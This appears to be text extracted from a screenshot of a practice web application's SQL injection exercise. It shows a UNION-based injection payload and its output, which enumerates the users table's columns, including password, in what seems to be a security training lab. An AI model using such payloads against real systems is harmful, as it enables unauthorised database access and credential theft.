 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: user_id
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: first_name
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: last_name
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: user
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: password
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: avatar
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: last_login
ID: 1' OR 1=1 UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name='users' #
First name: 1
Surname: failed_login